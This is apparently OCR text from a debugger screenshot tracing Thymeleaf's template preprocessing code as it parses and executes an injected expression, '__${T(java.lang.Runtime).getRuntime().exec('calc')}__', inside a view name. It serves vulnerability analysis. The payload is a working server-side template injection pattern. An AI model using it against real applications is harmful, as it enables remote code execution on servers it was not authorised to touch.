 static String preprocess(IExpressionContext context, String input) {  context: WebExpressionContext@7763  input: "~{language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin}"
if (input.indexOf(95) == -1) {
return input;
} else {
IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration());  expressionParser: StandardExpressionParser@7764
if (!(expressionParser instanceof StandardExpressionParser)) {  expressionParser: StandardExpressionParser@7764
return input;
} else {
Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input);  matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,75 lastmatch=__${T(java.lang.Runtime).getRuntime().exec('calc')}__]"
if (!matcher.find()) {
return checkPreprocessingMarkUnescaping(input);
} else {
StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24);  strBuilder: "~{language/"
int curr = 0;  curr: 0
String remaining;
do {
remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0)));  input: "~{language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin}"  curr: 0
String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1));  expressionText: "${T(java.lang.Runtime).getRuntime().exec('calc')}"  matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\
strBuilder.append(remaining);  strBuilder: "~{language/"
IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText,  preprocess: false);  expressionText: "${T(java.lang.Runtime).getRuntime().exec('calc')}"  expression
if (expression == null) {
return null;
}
Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED);  context: WebExpressionContext@7763  expression: VariableExpression@6659
strBuilder.append(result);
curr = matcher.end( group: 0);
} while(matcher.find());
remaining = checkPreprocessingMarkUnescaping(input.substring(curr));